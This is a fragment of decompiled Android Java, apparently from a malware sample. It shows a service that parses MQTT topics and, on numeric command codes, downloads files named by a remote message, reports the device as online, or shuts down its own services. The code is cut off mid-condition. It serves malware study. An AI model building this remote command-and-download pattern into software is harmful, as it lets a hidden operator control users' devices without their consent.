 public class TmpMsgHandlerService extends IntentService { // msg reactor
    private static final String LOG_TAG = "TmpMsgHandlerService";

    static {
    }

    public TmpMsgHandlerService() {
        super(TmpMsgHandlerService.class.getSimpleName());
    }

    @Override // android.app.IntentService
    public void onCreate() {
        super.onCreate();
    }

    @Override // android.app.IntentService
    protected void onHandleIntent(Intent intent0) {
        Bundle bundle0 = intent0.getExtras();
        if(bundle0 == null) {
            return;
        }

        String string0 = bundle0.getString(TmpConn.TOPIC_KEY);
        if(string0 == null) {
            return;
        }

        String string1 = bundle0.getString(TmpConn.MESSAGE_KEY);
        String[] array_string = string0.split("/");
        String string2 = array_string[2].substring(0, array_string[2].length() - 3);
        if(array_string.length == 5 && (array_string[0].equals("101")) && (array_string[1].equals("101")) && (s
            if(array_string[4].equals("101")) {
                new FileDownloader(string1).start();
                return;
            }

            if(array_string[4].equals("102")) {
                TmpConn.publish(TmpConn.generatePubTopic("103"), MqttConstants.ONLINE_MSG);
                return;
            }

            if(array_string[4].equals("103")) {
                TmpConn.publish(TmpConn.generatePubTopic("104"), MqttConstants.YES_MSG);
                this.stopService(new Intent(this.getApplicationContext(), MqttService.class));
                this.stopService(new Intent(this.getApplicationContext(), TmpConn.class));
黑鸟